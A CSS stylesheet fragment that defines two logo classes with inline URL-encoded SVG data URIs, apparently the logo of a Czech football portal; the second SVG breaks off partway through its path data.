.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M